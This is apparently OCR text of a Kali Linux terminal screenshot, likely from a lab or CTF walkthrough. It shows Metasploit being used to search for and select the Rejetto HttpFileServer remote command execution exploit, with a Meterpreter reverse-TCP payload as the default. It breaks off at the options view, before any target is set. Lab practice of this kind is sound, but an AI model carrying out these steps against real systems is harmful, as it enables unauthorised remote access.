 Applications Places X-terminal-emulator May 4 20:59 1
pinkdraconian@Kali: ~/Desktop
VPN Nmap General Servers
pinkdraconian@Kali: ~/Desktop 112x27
=[ metasploit v6.0.42-dev ]
+ -- --=[ 2125 exploits - 1139 auxiliary - 361 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
msf6 > search hfs
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/git_client_command_exec 2014-12-18 excellent No Malicious Git and Mercurial
HTTP Server For CVE-2014-9390
1 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remo
te Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > show opt